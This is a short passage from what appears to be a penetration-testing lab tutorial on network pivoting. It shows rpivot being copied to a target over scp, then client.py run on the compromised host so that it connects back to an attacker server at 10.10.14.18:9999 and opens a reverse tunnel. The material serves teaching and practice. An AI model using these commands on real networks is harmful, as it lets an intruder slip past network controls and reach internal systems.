 Before running client.py we will need to transfer rpivot to the target. We can do this using this SCP
command:
Transfering rpivot to the Target
Transfering rpivot to the Target
Pedant@htb[/htb]$ scp -r rpivot ubuntu@<IpaddressOfTarget>:/home/ubuntu/
Running client.py from Pivot Target
Running client.py from Pivot Target
ubuntu@WEB01:~/rpivot$ python2.7 client.py --server-ip 10.10.14.18 --server-port 9999
Backconnecting to server 10.10.14.18 port 9999